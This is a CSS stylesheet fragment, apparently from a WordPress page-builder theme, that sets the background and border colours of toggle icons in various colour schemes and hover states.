.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(124, 147, 221) none repeat scroll 0% 0%; }
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(84, 114, 210); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(124, 147, 221); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(0, 193, 207); }
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(0, 145, 156); }
.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_turquoise .vc_toggle_icon::after, .vc_toggle_color_turquoise .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(0, 145, 156); background: rgb(0, 193, 207) none repeat scroll 0% 0%; }
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(0, 193, 207); }
.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(0, 145, 156); }
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(0, 98, 105); background: rgb(0, 145, 156) none repeat scroll 0% 0%; }
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::after { background: rgb(0, 193, 207) none repeat scroll 0% 0%; }
.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(0, 145, 156) none repeat scroll 0% 0%; }
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(0, 193, 207); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(0, 145, 156); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(254, 108, 97); }
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(254, 155, 148); }
.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_pink .vc_toggle_icon::after, .vc_toggle_color_pink .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(254, 108, 97); }
.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(254, 61, 46); background: rgb(254, 108, 97) none repeat scroll 0% 0%; }
.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(254, 155, 148); }
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(254, 108, 97); background: rgb(254, 155, 148) none repeat scroll 0% 0%; }
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::after { background: rgb(254, 108, 97) none repeat scroll 0% 0%; }
.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(254, 155, 148) none repeat scroll 0% 0%; }
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(254, 108, 97); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(254, 155, 148); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(141, 109, 196); }
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(169, 145, 211); }
.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_violet .vc_toggle_icon::after, .vc_toggle_color_violet .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(141, 109, 196); }
.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(113, 73, 181); background: rgb(141, 109, 196) none repeat scroll 0% 0%; }
.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(169, 145, 211); }
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(141, 109, 196); background: rgb(169, 145, 211) none repeat scroll 0% 0%; }
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::after { background: rgb(141, 109, 196) none repeat scroll 0% 0%; }
.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(169, 145, 211) none repeat scroll 0% 0%; }
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(141, 109, 196); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(169, 145, 211); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(76, 173, 201); }
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(115, 191, 213); }
.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_peacoc .vc_toggle_icon::after, .vc_toggle_color_peacoc .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(76, 173, 201); }
.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(52, 146, 174); background: rgb(76, 173, 201) none repeat scroll 0% 0%; }
.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(115, 191, 213); }
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(76, 173, 201); background: rgb(115, 191, 213) none repeat scroll 0% 0%; }
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::after { background: rgb(76, 173, 201) none repeat scroll 0% 0%; }
.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(115, 191, 213) none repeat scroll 0% 0%; }
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(76, 173, 201); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(115, 191, 213); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(206, 194, 171); }
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(225, 217, 203); }
.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_chino .vc_toggle_icon::after, .vc_toggle_color_chino .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(206, 194, 171); }
.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(187, 171, 139); background: rgb(206, 194, 171) none repeat scroll 0% 0%; }
.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(225, 217, 203); }
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(206, 194, 171); background: rgb(225, 217, 203) none repeat scroll 0% 0%; }
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::after { background: rgb(206, 194, 171) none repeat scroll 0% 0%; }
.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(225, 217, 203) none repeat scroll 0% 0%; }
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(206, 194, 171); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(225, 217, 203); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(80, 72, 91); }
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(105, 95, 119); }
.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_mulled_wine .vc_toggle_icon::after, .vc_toggle_color_mulled_wine .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(80, 72, 91); }
.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(55, 49, 63); background: rgb(80, 72, 91) none repeat scroll 0% 0%; }
.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(105, 95, 119); }
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(80, 72, 91); background: rgb(105, 95, 119) none repeat scroll 0% 0%; }
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::after { background: rgb(80, 72, 91) none repeat scroll 0% 0%; }
.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(105, 95, 119) none repeat scroll 0% 0%; }
.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(80, 72, 91); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(105, 95, 119); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(117, 214, 156); }
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(156, 226, 184); }
.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_vista_blue .vc_toggle_icon::after, .vc_toggle_color_vista_blue .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(117, 214, 156); }
.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(78, 202, 128); background: rgb(117, 214, 156) none repeat scroll 0% 0%; }
.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(156, 226, 184); }
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(117, 214, 156); background: rgb(156, 226, 184) none repeat scroll 0% 0%; }
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::after { background: rgb(117, 214, 156) none repeat scroll 0% 0%; }
.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(156, 226, 184) none repeat scroll 0% 0%; }
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(117, 214, 156); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(156, 226, 184); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(42, 42, 42); }
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(68, 68, 68); }
.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_black .vc_toggle_icon::after, .vc_toggle_color_black .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(42, 42, 42); }
.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(16, 16, 16); background: rgb(42, 42, 42) none repeat scroll 0% 0%; }
.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(68, 68, 68); }
.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(42, 42, 42); background: rgb(68, 68, 68) none repeat scroll 0% 0%; }
.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::after { background: rgb(42, 42, 42) none repeat scroll 0% 0%; }
.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(68, 68, 68) none repeat scroll 0% 0%; }
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(42, 42, 42); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(68, 68, 68); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(235, 235, 235); }
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(210, 210, 210); }
.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_grey .vc_toggle_icon::after, .vc_toggle_color_grey .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(210, 210, 210); background: rgb(235, 235, 235) none repeat scroll 0% 0%; }
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(235, 235, 235); }
.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(210, 210, 210); }
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(184, 184, 184); background: rgb(210, 210, 210) none repeat scroll 0% 0%; }
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::after { background: rgb(235, 235, 235) none repeat scroll 0% 0%; }
.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after { background: rgb(210, 210, 210) none repeat scroll 0% 0%; }
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::after, .vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::before { border-color: rgb(235, 235, 235); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before { border-color: rgb(210, 210, 210); background: transparent none repeat scroll 0px 0px; }
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::after, .vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::before { background-color: rgb(247, 190, 104); }
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon, .vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(250, 211, 152); }
.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: transparent; }
.vc_toggle_color_orange .vc_toggle_icon::after, .vc_toggle_color_orange .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::after, .vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::before { background-color: rgb(247, 190, 104); }
.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(255, 255, 255); }
.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon, .vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::before { border-color: rgb(244, 169, 56); background: rgb(247, 190, 104) none repeat scroll 0% 0%; }
.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after, .vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before { background-color: rgb(250, 211, 152); }
